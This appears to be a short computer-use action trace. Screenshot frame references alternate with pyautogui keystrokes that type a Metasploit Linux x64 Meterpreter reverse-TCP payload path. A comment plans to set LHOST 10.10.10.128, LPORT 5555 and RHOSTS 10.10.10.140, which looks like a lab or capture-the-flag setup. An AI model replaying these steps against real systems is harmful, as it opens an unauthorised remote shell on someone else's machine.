
pyautogui.write('linux/x')

pyautogui.write('64/')

pyautogui.write('meterpreter')

pyautogui.write('/reverse_tcp')

pyautogui.write('sho')

# Show options and set LHOST 10.10.10.128, LPORT 5555 and RHOSTS 10.10.10.140.
pyautogui.press('Return')
